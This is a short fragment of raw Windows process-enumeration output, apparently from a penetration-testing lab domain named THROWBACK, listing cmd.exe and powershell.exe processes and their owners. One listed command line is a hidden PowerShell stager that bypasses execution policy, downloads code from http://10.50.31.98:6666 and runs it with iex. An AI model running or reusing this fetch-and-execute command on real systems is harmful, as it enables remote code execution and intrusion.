 ProcessID : 3052
Owner :
CommandLine :
Category : interesting
Name : cmd.exe
Product : Command Prompt
ProcessID : 3908
Owner :
CommandLine :
Category : interesting
Name : cmd.exe
Product : Command Prompt
ProcessID : 972
Owner : THROWBACK\PetersJ
CommandLine : c:\windows\system32\cmd.exe
Category : interesting
Name : powershell.exe
Product : PowerShell host process
ProcessID : 3704
Owner : THROWBACK\PetersJ
CommandLine : powershell
Category : interesting
Name : powershell.exe
Product : PowerShell host process
ProcessID : 2508
Owner : THROWBACK\PetersJ
CommandLine : powershell.exe -nol -w 1 -nop -ep bypass "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://10.50.31.98:6666/download/powershell/Om1hdHRpZmVzdGF0aW9uIGV
=') -UseBasicParsing|iex"
Category : interesting
Name : cmd.exe
Product : Command Prompt
ProcessID : 2884
Owner : THROWBACK\PetersJ
CommandLine : "C:\Windows\system32\cmd.exe"
----- InternetSettings ------